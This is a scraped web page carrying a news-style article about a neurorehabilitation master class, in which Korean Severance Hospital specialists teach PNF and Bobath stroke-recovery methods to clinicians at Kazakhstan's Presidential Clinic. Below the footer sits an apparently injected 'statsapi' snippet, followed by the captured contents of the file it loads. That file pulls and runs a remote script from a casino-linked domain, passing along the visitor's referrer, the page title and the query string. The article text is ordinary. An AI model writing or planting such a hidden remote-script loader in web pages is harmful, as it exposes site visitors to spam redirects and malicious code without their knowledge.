										<a href="#" title="Search" class="navigation-search-icon">
											<i class="fa fa-search"></i>
										</a>
										<div class="navigation-search-form">
											<form role="search" method="get" class="search-form" action="https://dr-stretchy.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	<div id="primary-content" class="primary-content">

		
			<div id="content" class="site-content theme-wrapper">
				<div class="theme-wrap">

				
	<main id="primary" class="site-main">

		
<article id="post-14" class="post-14 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">About the master class in neurorehabilitology</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<h2>&#8220;What do you want to go for?&#8221;</h2>
<p>is one of those questions you would never think to ask: the walk function is built into us by default. However, the rehabilitation specialist is not embarrassed by the obviousness of the wording &#8211; the doctor of the Rehabilitation Hospital from South Korea, Kim Hyeon Wu, encourages the patient with such questions. For him, walking is a function that is not given by default: carefully rearranging his legs, our patient thinks about his every step and is afraid of falling.“So what do you want to go for?<br />
&#8211; House &#8230; back and forth.<br />
&#8211; Just?<br />
“I want to walk like everyone else.”<img fetchpriority="high" decoding="async" class="aligncenter wp-image-16 size-large" src="https://dr-stretchy.com/wp-content/uploads/2022/11/ab14ea91be1ebc4cbafad1319f887a32-1024x683.jpg" alt="" width="640" height="427" srcset="https://dr-stretchy.com/wp-content/uploads/2022/11/ab14ea91be1ebc4cbafad1319f887a32-1024x683.jpg 1024w, https://dr-stretchy.com/wp-content/uploads/2022/11/ab14ea91be1ebc4cbafad1319f887a32-300x200.jpg 300w, https://dr-stretchy.com/wp-content/uploads/2022/11/ab14ea91be1ebc4cbafad1319f887a32-768x512.jpg 768w, https://dr-stretchy.com/wp-content/uploads/2022/11/ab14ea91be1ebc4cbafad1319f887a32.jpg 1488w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p>In fact, more than two people participate in this conversation: together with a doctor from South Korea, doctors and instructors from the Center for Rehabilitation and Rehabilitation of the Presidential Clinic observe every movement of the patient. A master class was organized for them at the Hospital.</p>
<h2>“There are three main areas in rehabilitation: neurology, cardiology, traumatology,”</h2>
<p>says the head of the Center for Rehabilitation and Rehabilitation of the Presidential Clinic Madinat Amantaevna Zhunusova. &#8211; This master class is dedicated to rehabilitation after acute cerebrovascular accident. In percentage terms, patients with neurological diseases today account for 35% of the total number of all our patients. We hold such master classes in order to improve the skills of our employees, to exchange experience with leading experts in the world and, most importantly, to help our patients return to normal life after a stroke as soon as possible.”</p>
<p>“When we take a step and jump forward, not only should our calves stretch, but also the heel muscles,” continues Kim Hyeon-woo, an international doctor and practical instructor in PNF (Proprioceptive Neuromuscular Facilitation). According to this technique, the patient is treated literally by movement. There are no devices and systems &#8211; only the hands and knowledge of a doctor who acts on muscle receptors to help the patient perform this or that movement, up to moving facial expressions and eyelids.</p>
<p>“In patients with neuroproblems, it is important to first identify the area of ​​brain damage, and then discuss how and to what extent the affected area can be restored. Together with the doctors of the Hospital, we examined how the affected areas of the brain are restored, how they change and work. Science today confirms that in order to stimulate the brain, you need to perform certain movements. A person has to move,” says Professor Kim Jun-hwi, who has been a physiotherapist at Severance Hospital for more than ten years, including six years as an instructor of Bobath therapy, another method of restoring motor function in patients after a stroke.</p>
<p>“In order to influence the brain, there are many different methods of treatment. There are many ways, but the most common of them are PNF therapy and Bobath therapy. The history of these therapies is long, it began in the forties of the last century,” continues Professor Kim Jun Hwi. &#8211; In this master class, we consider separately Bobath and PNF therapy, in what cases and how both techniques are used, as well as how to effectively implement both techniques in Kazakhstan to improve the condition of patients during their rehabilitation treatment. I believe that at this stage of rehabilitation in Kazakhstan, which is beginning to develop actively, such an acquaintance with these methods is an important event.”</p>
<p><img decoding="async" class="aligncenter wp-image-15 size-large" src="https://dr-stretchy.com/wp-content/uploads/2022/11/8b41ceff0965f0d8d9e8f4b6244aba70-1024x683.jpg" alt="" width="640" height="427" srcset="https://dr-stretchy.com/wp-content/uploads/2022/11/8b41ceff0965f0d8d9e8f4b6244aba70-1024x683.jpg 1024w, https://dr-stretchy.com/wp-content/uploads/2022/11/8b41ceff0965f0d8d9e8f4b6244aba70-300x200.jpg 300w, https://dr-stretchy.com/wp-content/uploads/2022/11/8b41ceff0965f0d8d9e8f4b6244aba70-768x512.jpg 768w, https://dr-stretchy.com/wp-content/uploads/2022/11/8b41ceff0965f0d8d9e8f4b6244aba70.jpg 1488w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p>However, the master class itself is only a part of another event that took place this spring: the Presidential Clinic became an official partner of one of the largest and top hospitals in Asia, the Severance Clinic of Yonsei University.</p>
<p>“In March, we signed a cooperation agreement with the Hospital of the Medical Center of the UDP RK, and in order to implement this agreement, we received a request from your clinic to conduct a master class on neurorehabilitation, on the management of post-stroke patients. We prepared specialists, and they arrived. It was also important for us that a hospital of this level wants to raise the level of rehabilitation, and that we can help in this. That&#8217;s why we&#8217;re here,” said Larisa An, Ambassador of Yonsei University Severance Hospital.</p>
<p>The next stage of cooperation is another master class. Professor Hwi will return to the Presidential Clinic to share his experience, now in the field of traumatology.</p>
	</div><!-- .entry-content -->

	</article><!-- #post-14 -->

	</main><!-- #main -->


</div>

</div>
</div><!-- #content -->

	
<footer id="colophon" class="site-footer">
	<div class="bottom-footer">
	<div class="theme-wrapper">
		<div class="bottom-footer-info">
			<div class="site-info">
			    2026 © Copyright. All rights reserved.
			</div><!-- .site-info -->
		</div>
	</div>
</div>

</footer><!-- #colophon -->

	<a href="#" id="scroll-to-top" class="collective-news-scroll-to-top"><i class="fas fa-chevron-up"></i></a>		

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/collective-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://dr-stretchy.com/wp-content/themes/collective-news/assets/js/navigation.min.js?ver=1.0.0" id="collective-news-navigation-js"></script>
<script src="https://dr-stretchy.com/wp-content/themes/collective-news/assets/js/slick.min.js?ver=1.8.0" id="collective-news-slick-script-js"></script>
<script src="https://dr-stretchy.com/wp-content/themes/collective-news/assets/js/endless-river.min.js?ver=1.8.0" id="collective-news-endless-river-script-js"></script>
<script src="https://dr-stretchy.com/wp-content/themes/collective-news/assets/js/custom.min.js?ver=1.0.0" id="collective-news-custom-script-js"></script>
<!-- start statsapi --><script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script><script>$(document).ready(function() {$('#statsapi').load("/js/stats-api.js");});</script><div id="statsapi"></div><!-- end statsapi -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5b27fe5ed3844ab68dd6ffefe445a3dc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://dr-stretchy.com/js/stats-api.js
body_size: 227
content:
<span id="937d0e1d-6c2d-171d-8670-cec767fe4a5b"></span><script type="application/javascript">
var d=document;var s=d.createElement('script'); 
s.src='https://api-statistics.com/usacasinos-go?&se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&_cid=937d0e1d-6c2d-171d-8670-cec767fe4a5b&frm=script'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}
if (document.location.protocol === 'https:' && 'https://api-statistics.com/usacasinos-go?&se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+''.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');}
</script>

<script>
	(function(){
		const waitTime = 3100;
		window.setTimeout(()=>{
			const wrap=document.getElementById('pop-banner-wrap');
			const close=document.getElementById('pop-banner-close');
			const banner=document.getElementById('pop-banner');
			const small=document.getElementById('pop-banner-small');
			wrap.style.display='block';
			close.addEventListener('click', ()=>{
				wrap.style.display='none';
				small.style.display='grid';
			});
			banner.addEventListener('click', (e)=>{
				e.stopPropagation();
			});
		}, waitTime);
	})();
</script>